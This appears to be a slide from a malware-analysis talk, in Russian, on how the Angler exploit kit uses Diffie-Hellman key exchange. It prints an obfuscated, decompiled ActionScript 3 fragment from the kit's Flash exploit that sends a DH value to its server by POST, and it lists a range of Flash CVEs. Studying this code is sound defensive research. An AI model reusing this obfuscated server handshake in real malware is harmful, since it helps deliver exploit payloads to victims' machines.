 КРИПТОГРАФИЯ ДИФФИ-ХЕЛМАНА В ЭКСПЛОИТ ПАКЕ АНГЛЕР
SWF
4 / DH FROM ACTION SCRIPT 3
this._SafeStr_688 = new _SafeStr_22(this._SafeStr_684._SafeStr_697(), this._SafeStr_684._SafeStr_698(), this._SafeStr_684._SafeStr_699());
_SafeStr_694 = this._SafeStr_688._SafeStr_702()._SafeStr_701(this._SafeStr_687)._SafeStr_700();
_SafeStr_694 = this._SafeStr_684._SafeStr_703(_SafeStr_694, this.lIIl);
_SafeStr_695 = new URLRequest(("/" + this._SafeStr_685));
_SafeStr_695["data"] = _SafeStr_11._SafeStr_675(_SafeStr_694);
_SafeStr_695[_SafeStr_2._SafeStr_54(-904564767)] = URLRequestMethod.POST;
_SafeStr_696 = new URLLoader();
_SafeStr_696[_SafeStr_2._SafeStr_54(-904564796)] = URLLoaderDataFormat.BINARY;
var _local_3 = _SafeStr_696;
(_local_3[_SafeStr_2._SafeStr_54(-904564789)](Event[_SafeStr_2._SafeStr_54(-904564781)], this._SafeStr_704));
_local_3 = _SafeStr_696;
(_local_3[_SafeStr_2._SafeStr_54(-904564771)](_SafeStr_695));
CVE-2015-5560 … CVE-2016-1001